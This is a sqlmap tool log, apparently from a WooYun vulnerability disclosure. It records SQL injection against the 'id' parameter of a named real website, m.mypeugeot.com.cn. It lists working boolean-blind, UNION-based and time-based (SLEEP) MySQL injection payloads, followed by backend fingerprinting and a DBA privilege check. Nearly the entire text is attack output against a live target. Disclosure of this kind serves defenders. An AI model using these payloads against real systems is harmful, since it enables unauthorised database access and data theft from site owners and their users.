 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=34 AND 6891=6891

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: id=-3261 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,115,102,112,58
),IFNULL(CAST(CHAR(101,89,108,115,81,114,115,99,75,82) AS CHAR),CHAR(32)),CHAR(5
8,98,110,112,58)), NULL, NULL, NULL, NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=34 AND SLEEP(5)
---

[19:50:51] [INFO] the back-end DBMS is MySQL

web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[19:50:51] [INFO] testing if current user is DBA
[19:50:51] [INFO] fetching current user
current user is DBA:    'False'

[19:50:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\m.mypeugeot.com.cn'
www.wooyun.org